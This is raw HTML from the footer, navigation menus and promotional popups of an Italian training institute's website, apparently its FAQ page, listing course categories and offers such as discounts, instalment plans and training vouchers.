					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-da4c263" href="https://it.linkedin.com/school/icotea/" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6a51f34" href="https://www.youtube.com/channel/UCjvmXXfsaAL708hQjqQzuBg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7ba0e99" href="https://www.instagram.com/icoteaformazione/?hl=it" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-754a91f5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="754a91f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-95d2aa0" data-id="95d2aa0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-67dbc64c elementor-widget elementor-widget-heading" data-id="67dbc64c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">2024 - I.CO.TE.A. C.A.T srl ® - Tutti i diritti sono riservati</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1bad30f7" data-id="1bad30f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bd9a9c1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="3bd9a9c1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item">HTML Sitemap</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-3bd9a9c1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="https://www.icotea.it/privacy-policy" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444"><a href="https://www.icotea.it/condizioni-di-vendita" class="elementor-item" tabindex="-1">Condizioni di Vendita</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20030"><a href="https://www.icotea.it/html-sitemap" class="elementor-item" tabindex="-1">HTML Sitemap</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</div>



<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/page-builder-framework\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="iconic_wsb_after_add_to_cart_popup_placeholder"></div>
			<script type="text/javascript">
	var relevanssi_rt_regex = /(&|\?)_(rt|rt_nonce)=(\w+)/g
	var newUrl = window.location.search.replace(relevanssi_rt_regex, '')
	history.replaceState(null, null, window.location.pathname + newUrl + window.location.hash)
	</script>
	
		<div class="wpbf-woo-quick-view-modal wpbf-clearfix">

							<i class="wpbf-close wpbff wpbff-times" arial-hidden="true"></i>
			
			<div class="wpbf-woo-quick-view-modal-content">
				<div class="wpbf-woo-quick-view-modal-main">
					<div id="wpbf-woo-quick-view-content" class="woocommerce single-product"></div>
				</div>
			</div>
		</div>

		<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/7a1c0ae1aab6790967c610f5d/7c5e1ec6a2ae50f99df41f0d5.js");</script><script type='text/javascript'>( $ => {
	/**
	 * Displays toast message from storage, it is used when the user is redirected after login
	 */
	if ( window.sessionStorage ) {
		$( window ).on( 'tcb_after_dom_ready', () => {
			const message = sessionStorage.getItem( 'tcb_toast_message' );

			if ( message ) {
				tcbToast( sessionStorage.getItem( 'tcb_toast_message' ), false );
				sessionStorage.removeItem( 'tcb_toast_message' );
			}
		} );
	}

	/**
	 * Displays toast message
	 *
	 * @param {string}   message  - message to display
	 * @param {Boolean}  error    - whether the message is an error or not
	 * @param {Function} callback - callback function to be called after the message is closed
	 */
	function tcbToast( message, error, callback ) {
		/* Also allow "message" objects */
		if ( typeof message !== 'string' ) {
			message = message.message || message.error || message.success;
		}
		if ( ! error ) {
			error = false;
		}
		TCB_Front.notificationElement.toggle( message, error ? 'error' : 'success', callback );
	}
} )( typeof ThriveGlobal === 'undefined' ? jQuery : ThriveGlobal.$j );
</script>		<div data-elementor-type="popup" data-elementor-id="43" class="elementor elementor-43 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-0de3b89 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0de3b89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-046baa6" data-id="046baa6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ae8c08c elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ae8c08c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-ae8c08c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4414 current_page_item menu-item-4448"><a href="https://www.icotea.it/faq" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="24180" class="elementor elementor-24180 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a675281 elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="a675281" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2c8592b" data-id="2c8592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b841d6 elementor-widget elementor-widget-text-editor" data-id="5b841d6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ff0000;"><strong>Codice promozionale</strong></span>: Sei già un corsista ICOTEA. Inoltra ad <a href="/cdn-cgi/l/email-protection#e8818b879c8d89a8818b879c8d89c6819c"><span class="__cf_email__" data-cfemail="d4bdb7bba0b1b594bdb7bba0b1b5fabda0">[email&#160;protected]</span></a> la richiesta per ricevere il tuo codice promozionale. Iscriviti ad altri corsi, inserendo il codice promozionale, riceverai immediatamente uno sconto aggiuntivo del <strong><span style="color: #ff0000;">5%</span>. </strong>Lo sconto verrà applicato subito sul totale del carrello.</p><p><span style="color: #ff0000;"><strong>Rateizzazione senza costi aggiuntivi</strong></span>: Pagata la quota d’iscrizione/acconto, la restante somma potrà essere rateizzata secondo le tue esigenze, senza costi aggiuntivi.  Es. Il master prevede un investimento di Euro 649,00. Pagata la <strong>quota d’iscrizione</strong> di Euro 249,00 la restante somma potrà essere versata a fine percorso e potrà essere rateizzata senza costi aggiuntivi.</p><p><span style="color: #ff0000;"><strong>Voucher Formativo</strong></span>: per alcuni percorsi formativi che rientrano in una delle seguenti tipologie: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a> è possibile usufruire del Voucher Formativo. Si tratta di una <strong>agevolazione economica</strong> che ICOTEA mette a disposizione dei corsisti per una copertura parziale dell’importo di alcuni percorsi formativi. Es: l’investimento previsto per il Master è euro 999,00, mentre grazie il Voucher l’investimento è di euro 649,00.</p><p><span style="color: #ff0000;"><strong>Carta del Docente</strong></span>: ICOTEA è Istituto formativo ministeriale accreditato al <a href="https://www.icotea.it/miur">MIUR</a> ai sensi della Direttiva 170/16 <strong>Codice Esercente ZAIXV</strong>. I <strong>docenti</strong> potranno dunque iscriversi ai nostri percorsi formativi usufruendo della Carta del Docente.</p><p><span style="color: #ff0000;"><b>Carta Giovani</b></span>: ICOTEA è convenzionata anche con la Presidenza del Consiglio dei Ministri dipartimento Politiche Giovanili e il Servizio Universale per la <b><u>CARTA GIOVANI</u></b>. La carta giovani, è una tessera virtuale <b><u>riservata ai giovani compresi dai 18° a 35° anni di età</u></b> che possono richiedere esclusivamente tramite l’App IO. Lo scopo di tale tessera virtuale è di usufruire dello sconto del 5% da utilizzare per le quote d’iscrizione ai vari percorsi formativi erogati da ICOTEA. I percorsi formativi erogati da ICOTEA convenzionati con CARTA GIOVANI sono: <a href="https://www.icotea.it/categoria-prodotto/laurea/">Laurea</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione_pubblica_amministrazione">Formazione Pubblica Amministrazione</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-trova-lavoro">Corsi Trova Lavoro</a> – <a href="https://www.icotea.it/categoria-prodotto/formazione-continua-ordini-professionali/">Formazione Continua Ordini Professionali</a> – <a href="https://www.icotea.it/categoria-prodotto/altri-corsi/">Altri Corsi</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-linguistiche">Certificazioni Linguistiche</a> – <a href="https://www.icotea.it/categoria-prodotto/certificazioni-informatiche/">Certificazioni Informatiche</a> – <a href="https://www.icotea.it/categoria-prodotto/italiano/">Corsi di Italiano</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-singoli/">Corsi Singoli</a> – <a href="https://www.icotea.it/categoria-prodotto/convegni_formativi/">Convegni Formativi</a> – <a href="https://www.icotea.it/categoria-prodotto/master/">Master</a> – <a href="https://www.icotea.it/categoria-prodotto/perfezionamento/">Perfezionamento Post-Diploma</a> –<a href="https://www.icotea.it/categoria-prodotto/diploma-specializzazione/"> Diploma Specializzazione Biennali</a> – <a href="https://www.icotea.it/categoria-prodotto/corsi-di-alta-formazione/">Corsi di Alta Formazione</a></p><p><span style="color: #ff0000;"><strong>Esente Iva</strong></span>:  Ad Icotea, in qualità di Istituto Universitario, è stato assegnato il seguente codice ateco 85.42 da parte della C.C.I.A.A, pertanto, i percorsi formativi erogati sono esenti da iva. I nostri corsisti, quindi, possono detrarre ai fini fiscali una percentuale maggiore rispetto altri Istituti/Enti non universitari.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4b6b085 elementor-widget__width-auto elementor-absolute elementor-view-default elementor-widget elementor-widget-icon" data-id="4b6b085" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aclose%26settings%3DeyJkb19ub3Rfc2hvd19hZ2FpbiI6IiJ9">
			<svg xmlns="http://www.w3.org/2000/svg" id="a3764f6b-d60e-4c82-b635-15a2a285578b" data-name="Layer 1" width="19.373" height="18.4536" viewBox="0 0 19.373 18.4536"><polygon points="19.373 1.454 18 0 9.687 7.852 1.373 0 0 1.454 8.23 9.227 0 17 1.373 18.454 9.687 10.602 18 18.454 19.373 17 11.143 9.227 19.373 1.454"></polygon></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5798" class="elementor elementor-5798 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;open_selector&quot;:&quot;.popup-ricerca&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-27c3c0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c3c0e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ced36e" data-id="4ced36e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-732db91 elementor-widget elementor-widget-jet-ajax-search" data-id="732db91" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:&quot;3&quot;}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
				<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64cd639 listproduct__link elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="64cd639" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.icotea.it/faq" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">Read More</span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
